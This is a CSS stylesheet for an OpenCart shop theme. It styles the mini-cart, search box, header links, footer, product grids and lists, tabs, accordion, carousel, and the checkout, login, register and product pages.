#cart.active .heading {
  z-index: 99999;
}
#cart.active .heading a {
  color: #000000;
}
#cart.active .wrapper {
  visibility: visible;
  opacity: 1;
  z-index: 9999;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
#header .mini-cart-info .col-sm-6,
#top-bar .mini-cart-info .col-sm-6 {
  text-align: left;
}
#header .mini-cart-info .col-sm-6 .row > div,
#top-bar .mini-cart-info .col-sm-6 .row > div {
  display: inline-block;
  vertical-align: middle;
  padding-top: 10px;
  padding-bottom: 10px;
}
#header .mini-cart-info li,
#top-bar .mini-cart-info li {
  padding-bottom: 30px;
}
#header .mini-cart-info .image,
#top-bar .mini-cart-info .image {
  padding-right: 0;
  margin-bottom: 15px;
}
#header .mini-cart-info .name,
#top-bar .mini-cart-info .name {
  font-size: 18px;
}
#header .mini-cart-info .name a,
#top-bar .mini-cart-info .name a {
  color: #212121;
  line-height: 2.3;
}
#header .mini-cart-info .name div,
#top-bar .mini-cart-info .name div {
  border-top: 1px solid #EEEEEE;
  padding: 5px 0;
}
#header .mini-cart-info .name .total,
#top-bar .mini-cart-info .name .total {
  color: #9B535A;
}
#header .mini-cart-info .remove,
#top-bar .mini-cart-info .remove {
  cursor: pointer;
}
#header .mini-cart-total,
#top-bar .mini-cart-total {
  padding: 15px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid #EEEEEE;
  border-top: 1px solid #EEEEEE;
}
#header .checkout,
#top-bar .checkout,
.cart-total + .buttons {
  text-align: center;
}
#header .checkout a,
#top-bar .checkout a,
.cart-total + .buttons a {
  text-transform: uppercase;
  vertical-align: top;
  display: inline-block;
  line-height: 36px;
}
#header .checkout .view,
#top-bar .checkout .view,
#header .checkout .check,
#top-bar .checkout .check,
.cart-total + .buttons .view,
.cart-total + .buttons .check {
  background-color: #EEEEEE;
  font-size: 16px;
  color: #333;
  padding: 7px 20px;
  letter-spacing: 2px;
}
#header .checkout .view:hover,
#top-bar .checkout .view:hover,
#header .checkout .check:hover,
#top-bar .checkout .check:hover,
.cart-total + .buttons .view:hover,
.cart-total + .buttons .check:hover {
  color: #FFF;
}
/*search*/
#search {
  text-align: center;
}
#search:hover input {
  background: #fff;
  visibility: visible;
}
#search .button-search {
  display: inline-block;
  float: right;
  margin-left: 10px;
}
#search .button-search:before {
  content: "\f002";
  font-size: 18px;
  color: #202020;
  line-height: 36px;
}
#search input {
  padding: 10px 15px;
  vertical-align: top;
  border: 1px solid transparent;
  width: 0;
  height: 36px;
}
#search select {
  padding: 10px;
  display: inline-block;
  margin-bottom: 15px;
  height: 41px;
}
.live-search-container #search-inner {
  display: inline-block;
  vertical-align: top;
  position: relative;
}
.live-search-container .quick-view {
  display: none;
}
.kuler-finder-result {
  visibility: hidden;
  opacity: 0;
}
#header #menu {
  display: none;
}
/*header*/
.skin3 #header .links,
.skin3 #top-bar .links,
.skin4 #header .links,
.skin4 #top-bar .links,
.skin5 #header .links,
.skin5 #top-bar .links,
.skin6 #header .links,
.skin6 #top-bar .links {
  width: auto;
  float: right;
  position: relative;
  padding-left: 0;
  margin-top: 23px;
}
.skin3 #header .links > div,
.skin3 #top-bar .links > div,
.skin4 #header .links > div,
.skin4 #top-bar .links > div,
.skin5 #header .links > div,
.skin5 #top-bar .links > div,
.skin6 #header .links > div,
.skin6 #top-bar .links > div {
  position: absolute;
  top: 130%;
  background-color: #fff;
  padding: 15px;
  width: 200px;
  visibility: hidden;
  opacity: 0;
}
.skin3 #header .links > div a,
.skin3 #top-bar .links > div a,
.skin4 #header .links > div a,
.skin4 #top-bar .links > div a,
.skin5 #header .links > div a,
.skin5 #top-bar .links > div a,
.skin6 #header .links > div a,
.skin6 #top-bar .links > div a {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
}
.skin3 #header .links > div #welcome,
.skin3 #top-bar .links > div #welcome,
.skin4 #header .links > div #welcome,
.skin4 #top-bar .links > div #welcome,
.skin5 #header .links > div #welcome,
.skin5 #top-bar .links > div #welcome,
.skin6 #header .links > div #welcome,
.skin6 #top-bar .links > div #welcome {
  font-size: 0;
}
.skin3 #header .links .fa,
.skin3 #top-bar .links .fa,
.skin4 #header .links .fa,
.skin4 #top-bar .links .fa,
.skin5 #header .links .fa,
.skin5 #top-bar .links .fa,
.skin6 #header .links .fa,
.skin6 #top-bar .links .fa {
  font-size: 17px;
}
.skin3 #header .links:hover > div,
.skin3 #top-bar .links:hover > div,
.skin4 #header .links:hover > div,
.skin4 #top-bar .links:hover > div,
.skin5 #header .links:hover > div,
.skin5 #top-bar .links:hover > div,
.skin6 #header .links:hover > div,
.skin6 #top-bar .links:hover > div {
  visibility: visible;
  opacity: 1;
  top: 100%;
  z-index: 9999;
}
.skin5 #top-bar .links > div,
.skin6 #top-bar .links > div {
  text-align: left;
}
.skin5 #top-bar .links > div #welcome,
.skin6 #top-bar .links > div #welcome {
  font-size: 16px;
}
.skin5 #top-bar .links > div #welcome a,
.skin6 #top-bar .links > div #welcome a {
  display: inline-block;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 16px;
}
/*--------------------------------------------
Bottom
----------------------------------------------*/
.bottom {
  padding: 70px 0 70px;
}
.bottom [class*='col'] {
  font-weight: normal;
}
.bottom h3 {
  position: relative;
  overflow-x: hidden;
  font-size: 20px;
  text-align: center;
  text-transform: uppercase;
}
.bottom .box-heading {
  font-size: 20px;
}
.bottom h3,
.bottom .box-heading {
  padding: 0;
  margin-bottom: 30px;
}
.bottom h3 span,
.bottom .box-heading span {
  position: relative;
}
.bottom h3 span:before,
.bottom .box-heading span:before,
.bottom h3 span:after,
.bottom .box-heading span:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -10px;
  background: #fff;
}
.bottom h3 span:after,
.bottom .box-heading span:after {
  left: auto;
  right: -10px;
}
.bottom li {
  margin-bottom: 10px;
}
.bottom .box-content,
.bottom .box,
.bottom .kuler-advanced-html {
  display: inline;
}
.bottom .footer-extra-info {
  padding-left: 20px;
}
.bottom .footer-extra-info li {
  margin-bottom: 5px;
}
.bottom .footer-extra-info li span {
  position: relative;
}
.bottom .footer-extra-info li span:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -20px;
  background: #fff;
}
.bottom .payment {
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}
.bottom .payment ul li {
  display: inline-block;
}
/*--------------------------------------------
Contact
----------------------------------------------*/
/*.contact li {
  margin-bottom: 20px;
}*/
.contact li:before {
  font-size: 20px;
  margin-right: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: block;
  float:left;
  text-align: center;
  vertical-align: top;
  margin-top: -5px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.contact .skype:before {
  content: '\e626';
  content: url(/catalog/view/theme/bromic/image/map-footer.png);

}
.contact .email:before {
  content: '\e627';
  content: url(/catalog/view/theme/bromic/image/mail-footer.png);
}
.contact .mobile:before {
  content: '\e628';
}
.contact .phone:before {
  content: '\e62d';
  content: url(/catalog/view/theme/bromic/image/phone-footer.png);
}
.contact .fax:before {
  content: '\e62c';
}
/*--------------------------------------------
Social newsletter
----------------------------------------------*/
/*social*/
.social-newsletter {
  padding: 0 0;
}
.social-newsletter .container {
  padding-top: 0;
}
.non-newsletter {
  text-align: left;
}
.social {
  font-size: 0;
  padding-left: 0;
}
.social li {
  display: inline-block;
  margin-bottom: 4px;
}
.social a:before {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin: 0;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -ms-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  overflow: visible;
}
.social .facebook:before {
  content: '\e606';
  content: url(/catalog/view/theme/bromic/image/facebook-footer.png);
}
.social .twitter:before {
  content: '\e608';
}
.social .google_plus:before {
  content: '\e600';
}
.social .youtube:before {
  content: '\e613';
}
.social .rss:before {
  content: '\e60b';
}
.social .pinterest:before {
  content: '\e61e';
}
.social .instagram:before {
  content: '\e625';
}
/*newsletter*/
.newsletter input {
  font-size: 16px;
  display: block;
  width: 100%;
  margin: 20px 0;
  padding: 0px 15px;
  border: 1px solid transparent;
  height: 36px;
}
.newsletter button {
  padding: 0 25px;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 44px;
  height: 44px;
  position: relative;
  overflow: hidden;
  border: 1px solid transparent;
}
.newsletter button:hover {
  color: #fff;
}
.newsletter button:hover:after {
  height: 260%;
  opacity: 1;
}
/*--------------------------------------------
Powered
----------------------------------------------*/
#powered {
  padding: 30px;
  border-top: 1px solid #333;
}
/*--------------------------------------------
Products Grid
----------------------------------------------*/
.product-grid {
  text-align: left;
  margin-left: -15px;
  margin-right: -15px;
  font-size: 0;
}
.product-grid .wrapper{
  text-align: center;
}
.product-grid .thumb {
  margin-bottom: 25px;
}
.product-grid .thumb .hover {
  display: none;
}
.product-grid .no-swap:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.product-grid .name a {
  color: #9c545b;
  font-size: 18px;
  overflow: visible;
}
.product-grid .price,
.product-grid .name {
  margin-bottom: 10px;
  font-size: 18px;
}
.product-grid .price-old {
  text-decoration: line-through;
  padding-left: 10px;
}
.product-grid .price {
  font-weight: 700;
}
.product-grid .price-tax,
.product-grid .price-old {
  font-size: 14px;
}
/*.product-grid .details {
  display: none;
}*/
.product-grid .description {
  display: none;
}
.product-grid .cart {
  display: none;
}
.sale {
  position: absolute;
  top: 265px;
  right: 42%;
  width: 52px;
  height: 52px;
  line-height: 52px;
  border-radius: 50%;
  font-size: 16px;
}
.col-lg-4 .sale {
  top: 66%;
}
.product-list.category-product-list .sale {
  right: auto;
  left: 14%;
  text-align: center;
}
.sidebar .sale,
.product-info .sale,
.kuler-accordion .sale {
  display: none;
}
/*--------------------------------------------
Products List
----------------------------------------------*/
.product-list {
  text-align: center;
}
.product-list > div {
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #ffffff;
  margin-bottom: 30px;
}
.product-list .left {
  position: relative;
  overflow: hidden;
}
.product-list .left .hover {
  position: absolute;
  top: 0;
  left: 15px;
}
.product-list .left .thumb {
  margin-bottom: 20px;
}
.product-list .name a {
  font-size: 24px;
  margin-bottom: 10px;
  font-weight: 500;
  display: block;
}
.product-list .price {
  margin-bottom: 20px;
  display: block;
  font-size: 20px;
  font-weight: 500;
  color: #222;
}
.product-list .price .price-tax {
  font-size: 14px;
}
.product-list .price br {
  display: none;
}
.product-list .price-old {
  color: #878787;
  text-decoration: line-through;
  padding-left: 10px;
}
.product-list .price-fixed,
.product-list .price-new {
  font-size: 18px;
  font-weight: 600;
}
.product-list .description {
  margin-bottom: 20px;
  color: #878787;
}
.product-list .rating {
  margin-bottom: 15px;
}
.product-list .right {
  position: static;
}
.product-list .details {
  margin: 20px 0;
  font-size: 0;
}
.product-list .details div {
  display: inline-block;
}
.product-list .details a {
  font-size: 0;
}
.product-list .details a:before {
  font-size: 15px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff;
  display: inline-block;
}
.product-list .details .wishlist a:before {
  content: "\f004";
}
.product-list .details .compare a:before {
  content: "\f080";
}
.product-list .details .quick-view a:before {
  content: "\f002";
}
.product-list .details .cart a {
  font-size: 14px;
  padding: 15px 10px 15px 5px;
  color: #fff;
}
.product-list .details .cart a:before {
  background-color: transparent;
}
.product-list .details .cart a:hover:before {
  background-color: transparent;
}
.product-list .details .cart a:before {
  content: "\f07a";
}
.product-list .hover {
  display: none;
}
/*--------------------------------------------
Pagination
----------------------------------------------*/
.pagination {
  text-align: center;
  margin: 30px 0;
}
.pagination .links a,
.pagination .links b {
  display: inline-block;
  width: 44px;
  height: 44px;
  background-color: #eee;
  color: #202020;
  font-size: 18px;
  line-height: 44px;
}
.pagination .links a:hover,
.pagination .links b {
  color: #fff;
}
/*--------------------------------------------
Breadcrumb
----------------------------------------------*/
.breadcrumb {
  background-color: #f9f9f9;
  padding: 55px 0;
  margin-bottom: 80px;
  text-align: right;
      margin-top: -50px;
}
.breadcrumb .col-md-3,
.breadcrumb .col-md-4 {
  text-align: left;
}
.breadcrumb .col-md-3 h2,
.breadcrumb .col-md-4 h2 {
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 1;
}
.breadcrumb li {
  position: relative;
  display: inline-block;
  line-height: 1;
  margin-right: 40px;
}
.breadcrumb li:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: auto;
  right: -20px;
}
.breadcrumb li:last-child:after {
  display: none;
}
.breadcrumb .col-md-12 {
  text-align: left;
}
/*--------------------------------------------
Left/Right Column
----------------------------------------------*/
.sidebar .box-heading {
  text-align: left;
  font-size: 20px;
  padding: 0;
  margin-bottom: 20px;
  overflow: visible;
}
.sidebar .box-product {
  text-align: left;
  margin: 0;
}
.sidebar .box-product .col-xs-12 {
  padding: 0;
}
.sidebar .box-product .hover,
.sidebar .box-product .details {
  display: none;
}
.sidebar .box-product .thumb {
  float: left;
}
.sidebar > div {
  margin-bottom: 50px;
}
.sidebar ul a {
  color: #1F1F1F;
  font-size: 18px;
}
.sidebar .box-product > div {
  width: 100%;
}
.sidebar .box-product img {
  float: left;
  margin-right: 10px;
}
.sidebar .box-product .cart {
  display: none;
}
.sidebar [class*="col"] {
  width: 100%;
  margin-bottom: 20px;
  text-align: left;
}
.sidebar [class*="col"] .thum .hover,
.sidebar [class*="col"] .details,
.sidebar [class*="col"] .cart {
  display: none;
}
.sidebar [class*="col"] .thumb {
  float: right;
  margin: 4px 10px 0 0;
}
.sidebar [class*="col"] .price {
  padding-top: 7px;
}
.sidebar [class*="col"] .name {
  margin-bottom: 13px;
}
.sidebar [class*="col"] .name,
.sidebar [class*="col"] .rating {
  border-bottom: 1px solid #EEEEEE;
  width: 65%;
  padding-bottom: 5px;
}
.sidebar .kuler-tabs {
  padding: 0;
  margin: 0;
}
.sidebar .product-grid > div:hover a img,
.sidebar .box-product > div:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
/*--------------------------------------------
Quick View
----------------------------------------------*/
.quickview {
  padding: 30px;
  background-color: #fff;
  min-height: 505px;
}
.quickview .row {
  padding: 0;
}
.quickview .product-info {
  background-color: #fff;
}
.quickview .left {
  background-color: #fff;
}
.quickview .right {
  background-color: #fff;
}
.quickview .left .image {
  margin-bottom: 10px;
}
/*--------------------------------------------
Carousel
----------------------------------------------*/
.carousel {
  padding-bottom: 70px;
}
.jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-prev,
.jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-next {
  opacity: 1;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  left: auto;
  top: -100px;
  right: 43px;
  opacity: 0;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  right: 10px;
  top: -100px;
  opacity: 0;
}
.jcarousel-skin-opencart .jcarousel-direction-rtl {
  direction: rtl;
}
.jcarousel-skin-opencart .jcarousel-clip {
  overflow: hidden;
  width: 100%;
}
.jcarousel-skin-opencart .jcarousel-item {
  text-align: center;
}
.jcarousel-skin-opencart .jcarousel-item-horizontal {
  margin-left: 0;
  margin-right: 10px;
}
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-item-horizontal {
  margin-left: 10px;
  margin-right: 0;
}
.jcarousel-skin-opencart .jcarousel-item-placeholder {
  background: #fff;
  color: #000;
}
.jcarousel-skin-opencart .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-next {
  position: absolute;
  top: 30%;
  cursor: pointer;
  z-index: 20;
}
.jcarousel-skin-opencart .jcarousel-prev {
  left: -100px;
  top: 35%;
  right: auto;
}
.jcarousel-skin-opencart .jcarousel-next {
  right: -100px;
  top: 35%;
}
.jcarousel-skin-opencart .jcarousel-prev:before {
  content: '\f104';
  font-size: 25px;
  color: #fff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
  right: 33px;
}
.jcarousel-skin-opencart .jcarousel-next:before {
  content: '\f105';
  font-size: 25px;
  color: #ffffff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
}
/*--------------------------------------------
Kuler Filter
----------------------------------------------*/
.kuler-filter .buttons {
  margin-top: 20px;
}
.kuler-filter .ui-slider-horizontal .ui-slider-handle {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: 10px;
  background: #212121;
  border: none;
}
.kuler-filter .ui-slider-horizontal .ui-slider-range {
  background: #212121;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
}
.kuler-filter .ui-slider-horizontal {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 10px;
}
.kuler-filter select {
  width: 100%;
}
/*--------------------------------------------
Kuler Slide
----------------------------------------------*/
.kuler-slides .jcarousel-skin-opencart .jcarousel-container-horizontal {
  padding: 0;
}
.kuler-slides .box-heading {
  line-height: 32px;
}
.kuler-slides .product-grid .col-lg-3 {
  margin-top: 10px;
}
/*--------------------------------------------
Kuler Accordion
----------------------------------------------*/
.kuler-accordion {
  margin-bottom: 50px;
}
.kuler-accordion .item-title {
  color: #1f1f1f;
  cursor: pointer;
  font-size: 16px;
  background-color: #DDDDDD;
}
.kuler-accordion .item-title span {
  display: inline-block;
  line-height: 48px;
  padding-left: 15px;
  padding-right: 15px;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
}
.kuler-accordion .item-title.selected {
  color: #fff;
}
.kuler-accordion .box-product {
  background-color: #F9F9F9;
  margin: 0;
}
.kuler-accordion .box-product > div {
  background-color: #F9F9F9;
}
.kuler-accordion .right {
  padding-bottom: 15px;
}
.kuler-accordion .product-list > div {
  margin: 0;
  font-size: 0;
}
.kuler-accordion .item-content {
  background-color: #fff;
}
.kuler-accordion .product-list .name {
  margin-bottom: 10px;
}
.kuler-accordion .product-list .price {
  display: inline-block;
}
.kuler-accordion .product-list .rating {
  margin-bottom: 0;
}
/* HORIZONTAL */
.kuler-accordion .horizontal {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  box-sizing: content-box;
  background-color: #F9F9F9;
  -webkit-perspective: 1000;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
}
.kuler-accordion .horizontal .item-title,
.kuler-accordion .horizontal .item-content {
  z-index: 1;
  overflow: hidden;
  position: absolute;
}
.kuler-accordion .horizontal .item-title {
  top: 0;
  left: 0;
  z-index: 2;
  text-align: right;
  border-bottom: 1px solid #ffffff;
  transform: translateX(-100%) rotate(-90deg);
  -moz-transform: translateX(-100%) rotate(-90deg);
  -webkit-transform: translateX(-100%) rotate(-90deg);
  transform-origin: right top;
  -moz-transform-origin: right top;
  -webkit-transform-origin: right top;
  -webkit-backface-visibility: hidden;
  /* fixes chrome bug */
}
.kuler-accordion .horizontal .item-content {
  top: -1px;
  margin: 0;
  border-top: none;
  border-left: none;
}
/* IE */
.kuler-accordion .horizontal.box-content.ie .item-title,
.kuler-accordion .horizontal.box-content.ie .item-title span {
  filter: none;
  -ms-filter: none;
  -ms-transform: none;
}
.kuler-accordion .horizontal.box-content.ie7 .item-title {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.kuler-accordion .horizontal.box-content.ie8 .item-title {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
}
.kuler-accordion .horizontal.box-content.ie9 .item-title {
  -ms-transform: translateX(-100%) rotate(-90deg);
  -ms-transform-origin: right top;
}
/* VERTICAL */
.kuler-accordion .vertical .item-content {
  overflow: hidden;
}
/*custom */
.kuler-accordion .box-product > div:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
/*--------------------------------------------
Kuler Tabs
----------------------------------------------*/
.ui-tabs .ui-tabs-panel {
  padding: 0;
}
.kuler-tabs {
  background: none;
  border: none;
}
.kuler-tabs .title {
  text-align: center;
  overflow: hidden;
}
.kuler-tabs .title ul {
  display: inline-block !important;
  position: relative;
  overflow: visible !important;
}
.kuler-tabs .ui-tabs-hide {
  display: none;
}
.kuler-tabs .box-heading {
  position: relative;
  text-align: center;
  padding: 70px 0;
  text-transform: uppercase;
  background: none;
  border: none;
}
.kuler-tabs .box-heading li {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  float: none;
  border: none;
  background: none;
}
.kuler-tabs .box-heading li a {
  position: relative;
  float: none;
  font-size: 20px;
  font-weight: 600;
  color: #212121;
  padding: 8px 10px;
}
.kuler-tabs .box-heading li a:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 44%;
  left: auto;
  right: -5px;
}
.kuler-tabs .box-heading li.ui-state-default {
  display: none;
}
.kuler-tabs .box-heading li.ui-state-active {
  display: inline-block;
}
.kuler-tabs .box-heading li.ui-state-active a {
  font-weight: 700;
  color: #212121;
}
.kuler-tabs .box-heading li:first-child a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 44%;
  left: -5px;
}
.kuler-tabs .box-heading .btn-tabs-toggle {
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background: none;
  position: absolute;
}
.kuler-tabs .box-heading .btn-tabs-toggle:before {
  display: none;
}
.kuler-tabs .collapse .ui-state-default {
  display: none;
}
.kuler-tabs .expand li {
  display: inline-block;
  z-index: 2;
}
.kuler-tabs .expand .ui-state-default {
  display: inline-block;
}
.kuler-tabs .expand .ui-state-active {
  z-index: 0;
}
/*--------------------------------------------
Box category
----------------------------------------------*/
ul.box-category > li {
  padding: 8px 8px 8px 0px;
  font-size: 13px;
}
ul.box-category > li.active > a {
  position: relative;
  padding-left: 10px;
}
ul.box-category > li.active > a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
}
ul.box-category > li.active ul {
  display: block;
}
ul.box-category > li.active ul li a {
  position: relative;
  padding-left: 10px;
}
ul.box-category > li.active ul li a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li > .toggle {
  display: inline-block;
  width: 15px;
  height: 15px;
  background: url(../image/icon/plus-dark.png) no-repeat center center;
  cursor: pointer;
  float: right;
}
ul.box-category > li.active > .toggle {
  background-image: url(../image/icon/minus-dark.png);
}
ul.box-category > li ul > li {
  padding: 0px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  text-decoration: none;
  display: block;
  padding: 8px;
}
ul.box-category > li ul > li > a.active {
  background-color: #F9F9F9;
}
/*--------------------------------------------
Contact Page
----------------------------------------------*/
.contact-page {
  padding: 30px 0;
}
/*.contact-page h2 {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #303030;
  text-align: center;
  margin-bottom: 30px;
}*/
.contact-page h3 {
  font-size: 15px;
  color: #303030;
  margin-bottom: 15px;
}
/*.contact-page .custom {
  margin-bottom: 30px;
  text-align: center;
  font-size: 19px;
}*/
.contact-page input[type="text"],
.contact-page textarea {
  margin: 0 0 20px 0;
  padding: 15px 12px;
  border: 0;
  outline: 0;
  resize: none;
  font-size: 13px;
  line-height: 17px;
  background-color: #eee;
  color: #818181;
  width: 100%;
}
.contact-page b {
  font-weight: 400;
}
/*--------------------------------------------
One page checkout
----------------------------------------------*/
#one-page-checkout .customer-info input[type="text"] {
  width: 100%;
  margin-bottom: 15px;
}
#one-page-checkout #login {
  margin-bottom: 20px;
  color: #EC6467;
}
#address-form-container {
  background-color: #fff;
  padding: 30px;
  max-width: 600px;
  margin: 0 auto;
  position: relative;
}
#address-form-container select,
#address-form-container input {
  width: 100%;
}
/*--------------------------------------------
Nomal page checkout
----------------------------------------------*/
.checkout-heading {
  padding: 15px;
  background-color: #333333;
  color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
.checkout-heading a {
  float: right;
  color: #ffffff;
}
.checkout-content {
  padding: 15px 0;
}
.cart-info .quantity img {
  padding-top: 14px;
}
/*--------------------------------------------
Login Page
----------------------------------------------*/
.login_page .content span {
  min-width: 120px;
  display: inline-block;
}
.login_page .content .col-md-9 {
  margin-bottom: 30px;
}
.login_page .content .col-md-9 input {
  width: 100%;
  border: none;
  background: #F9F9F9;
}
.login_page .content .button {
  margin-bottom: 30px;
  float: right;
}
.login_page .left .button {
  float: left;
}
/*--------------------------------------------
Register Page
----------------------------------------------*/
.register_page .form {
  width: 100%;
}
.register_page .form td {
  padding: 10px 10px 0 0;
}
.register_page .form input[type="text"],
.register_page .form input[type="password"],
.register_page .form select {
  width: 100%;
  border: none !important;
  background: #F9F9F9;
}
.register_page #content .row {
  margin-bottom: 30px;
  padding: 30px 0;
  border-bottom: 1px solid #dddddd;
}
.register_page .buttons {
  margin-bottom: 30px;
}
.register_page input[type="submit"] {
  float: right;
}
/*--------------------------------------------
Category Page
----------------------------------------------*/
.product-filter {
  margin-bottom: 30px;
  background-color: #f9f9f9;
  padding-top: 15px;
}
.product-filter div[class^="col"] {
  margin-bottom: 15px;
}
.product-filter div[class^="col"] b {
  font-weight: 400;
}
.product-filter .display a {
  color: #888888;
}
.product-filter .display span {
  color: #444444;
}
.product-filter .display a,
.product-filter .display span {
  margin-right: 15px;
  cursor: pointer;
}
.product-filter .display a:before,
.product-filter .display span:before {
  margin-right: 5px;
}
.product-filter .display a.list:before,
.product-filter .display span.list:before {
  content: "\f03a";
}
.product-filter .display a.grid:before,
.product-filter .display span.grid:before {
  content: "\f009";
}
.product-filter .product-compare a {
  color: #878787;
}
.product-filter select {
  padding: 0 10px;
}
.category-info {
  margin-bottom: 60px;
}
.category-info p {
  font-weight: 300;
}
.category-list {
  margin-bottom: 30px;
}
.category-list li {
  display: inline-block;
  line-height: 1;
  margin-bottom: 10px;
  margin-right: 20px;
  text-align: center;
}
.category-list li img {
  margin-bottom: 15px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.category-list a {
  display: block;
}
.category-list ul {
  background-color: #fff;
  padding: 15px;
}
/*--------------------------------------------
Product Info
----------------------------------------------*/
table.radio {
  margin-bottom: 30px;
}
table.radio td {
  padding: 5px 10px 0 0;
}
.cart-total {
  padding: 30px 0 0;
  margin: 30px 0 0;
  border-top: 1px solid #eeeeee;
  text-align: right;
}
.cart-total table {
  float: right;
}
.product-info > div {
  background-color: #fff;
  padding: 10px;
  margin-bottom: 30px;
  font-size: 0;
}
.product-info .review {
  line-height: 1;
  margin-bottom: 10px;
}
.product-info .left,
.product-info .right {
  margin-bottom: 30px;
  position: static;
}
.product-info .left {
  vertical-align: top;
}
.product-info .left .image {
  position: relative;
  margin-bottom: 10px;
}
.product-info .left .image-additional img {
  margin-bottom: 15px;
}
.product-info h1 {
  font-size: 30px;
  margin-bottom: 10px;
  font-weight: 600;
  color: #1F1F1F;
}
.product-info .price {
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 600;
}
.product-info .price .price-new {
  color: #444444;
  margin-right: 10px;
}
.product-info .price .price-old {
  font-size: 14px;
}
.product-info .price div {
  font-size: 13px;
  font-weight: 300;
}
.product-info .description {
  margin-bottom: 10px;
  line-height: 2;
  text-transform: uppercase;
  font-size: 13px !important;
}
.description a {
    margin-right: 20px;
}
.product-info .description h2 {
  margin-bottom: 0;
}
.product-info .description span {
  /*min-width: 120px;*/
  display: inline-block;
}
.product-info .options {
  margin-bottom: 10px;
}
.product-info h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
  font-weight: 600;
}
.product-info .custom-block {
  margin-bottom: 20px;
  padding: 30px;
  background-color: #f7f7f7;
}
.product-info .quantity {
  margin-bottom: 10px;
}
.product-info .quantity input {
  padding: 9px 10px;
  text-align: center;
  border: 1px solid #ddd;
  vertical-align: top;
}
.product-info .quantity button {
  background: none;
  border: 1px solid #ddd;
  padding: 5px 14px;
  color: #000;
}
.product-info .details {
  margin: 20px 0;
  font-size: 0;
}
.product-info .details div {
  display: inline-block;
}
.product-info .details a {
  font-size: 0;
}
.product-info .details a:before {
  font-size: 15px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff;
  display: inline-block;
}
.product-info .details .wishlist a:before {
  content: "\f004";
}
.product-info .details .compare a:before {
  content: "\f080";
}
.product-info .details .cart a {
  font-size: 14px;
  padding: 15px 30px 15px 15px;
  color: #fff;
}
.product-info .details .cart a:before {
  background-color: transparent;
}
.product-info .details .cart a:hover:before {
  background-color: transparent;
}
.product-info .details .cart a:before {
  content: "\f07a";
}
.product-info .minimum {
  margin-top: 10px;
}
input[name='captcha'] {
  margin: 15px 0;
}
.product-tabs {
  padding: 30px;
  background: #fff;
}
#tabs a {
  color: #1f1f1f;
  background-color: #F8F8F8;
  font-size: 18px;
  padding: 10px 15px;
  display: inline-block;
  margin-bottom: 10px;
}
#tabs a.selected {
  color: #FFFFFF;
}
